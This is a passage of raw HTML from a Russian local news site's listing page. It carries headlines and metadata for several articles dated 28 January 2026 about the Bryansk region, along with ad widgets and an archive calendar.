","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22536-11-08-25-10-53-39.jpg","dateCreated":"2026-01-28T14:46:11+00:00","datePublished":"2026-01-28T14:46:11+00:00","dateModified":"2026-01-28T14:46:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba/" title="Брянцы стали чаще покупать внешние аккумуляторы" rel="bookmark">Брянцы стали чаще покупать внешние аккумуляторы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:46:11+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:46:11+03:00">14:46</time></div></header></article></div><div class="entry-row"><article id="post-208785" class="post-208785 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3\/","headline":"В Новозыбкове одни горки насыпают, другие посыпают","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Без-имени-1.jpg","dateCreated":"2026-01-28T14:27:39+00:00","datePublished":"2026-01-28T14:27:39+00:00","dateModified":"2026-01-28T14:48:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/" title="В Новозыбкове одни горки насыпают, другие посыпают" rel="bookmark">В Новозыбкове одни горки насыпают, другие посыпают</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:27:39+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:27:39+03:00">14:27</time></div></header></article></div><div class="entry-row"><article id="post-208782" class="post-208782 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81\/","headline":"В Новозыбкове и соседнем поселке восстанавливали электроснабжение","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_13-47-49.jpg","dateCreated":"2026-01-28T14:01:26+00:00","datePublished":"2026-01-28T14:01:26+00:00","dateModified":"2026-01-28T14:01:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81/" title="В Новозыбкове и соседнем поселке восстанавливали электроснабжение" rel="bookmark">В Новозыбкове и соседнем поселке восстанавливали электроснабжение</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:01:26+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:01:26+03:00">14:01</time></div></header></article></div><div class="entry-row"><article id="post-208779" class="post-208779 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be\/","headline":"Основным локомотивом брянского АПК остается картофель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_13-22-07.jpg","dateCreated":"2026-01-28T13:22:58+00:00","datePublished":"2026-01-28T13:22:58+00:00","dateModified":"2026-01-28T13:22:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be/" title="Основным локомотивом брянского АПК остается картофель" rel="bookmark">Основным локомотивом брянского АПК остается картофель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T13:22:58+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T13:22:58+03:00">13:22</time></div></header></article></div><div class="entry-row"><article id="post-208776" class="post-208776 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"В сотне километров от Брянской области уничтожили украинскую фуру с беспилотниками","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-125049.png","dateCreated":"2026-01-28T12:54:14+00:00","datePublished":"2026-01-28T12:54:14+00:00","dateModified":"2026-01-28T23:09:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="В сотне километров от Брянской области уничтожили украинскую фуру с беспилотниками" rel="bookmark">В сотне километров от Брянской области уничтожили украинскую фуру с беспилотниками</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:54:14+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:54:14+03:00">12:54</time></div></header></article></div><div class="entry-row"><article id="post-208773" class="post-208773 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb\/","headline":"ДТП в Злынковском районе Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_12-27-33.jpg","dateCreated":"2026-01-28T12:28:39+00:00","datePublished":"2026-01-28T12:28:39+00:00","dateModified":"2026-01-28T12:28:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" title="ДТП в Злынковском районе Брянской области" rel="bookmark">ДТП в Злынковском районе Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:28:39+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:28:39+03:00">12:28</time></div></header></article></div><div class="entry-row"><article id="post-208770" class="post-208770 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb\/","headline":"Сегодня водоканал устраняет течь из люка в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-121813.png","dateCreated":"2026-01-28T12:21:38+00:00","datePublished":"2026-01-28T12:21:38+00:00","dateModified":"2026-01-28T12:21:38+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb/" title="Сегодня водоканал устраняет течь из люка в Новозыбкове" rel="bookmark">Сегодня водоканал устраняет течь из люка в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:21:38+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:21:38+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-208767" class="post-208767 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%8f%d1%82-%d0%bd%d0%b5-%d0%bf%d0%be\/","headline":"Жителей Брянской области просят не подкармливать животных  ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-120358.png","dateCreated":"2026-01-28T12:06:37+00:00","datePublished":"2026-01-28T12:06:37+00:00","dateModified":"2026-01-28T12:06:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%8f%d1%82-%d0%bd%d0%b5-%d0%bf%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%8f%d1%82-%d0%bd%d0%b5-%d0%bf%d0%be/" title="Жителей Брянской области просят не подкармливать животных  " rel="bookmark">Жителей Брянской области просят не подкармливать животных  </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:06:37+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:06:37+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208764" class="post-208764 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d0%b5%d0%bc%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4\/","headline":"Почти семь тысяч детей родились за год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-07_14-42-20.jpg","dateCreated":"2026-01-28T12:01:14+00:00","datePublished":"2026-01-28T12:01:14+00:00","dateModified":"2026-01-28T12:01:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d0%b5%d0%bc%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d0%b5%d0%bc%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4/" title="Почти семь тысяч детей родились за год в Брянской области" rel="bookmark">Почти семь тысяч детей родились за год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:01:14+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:01:14+03:00">12:01</time></div></header></article></div><div class="entry-row"><article id="post-208761" class="post-208761 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%b3%d1%80%d0%b0%d0%b1%d0%b5%d0%b6-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b8%d0%b4%d1%83%d1%82\/","headline":"На грабеж в Брянской области чаще идут не имеющие заработка ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-114016.png","dateCreated":"2026-01-28T11:43:10+00:00","datePublished":"2026-01-28T11:43:10+00:00","dateModified":"2026-01-28T11:43:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b3%d1%80%d0%b0%d0%b1%d0%b5%d0%b6-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b8%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b3%d1%80%d0%b0%d0%b1%d0%b5%d0%b6-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b8%d0%b4%d1%83%d1%82/" title="На грабеж в Брянской области чаще идут не имеющие заработка " rel="bookmark">На грабеж в Брянской области чаще идут не имеющие заработка </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T11:43:10+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T11:43:10+03:00">11:43</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
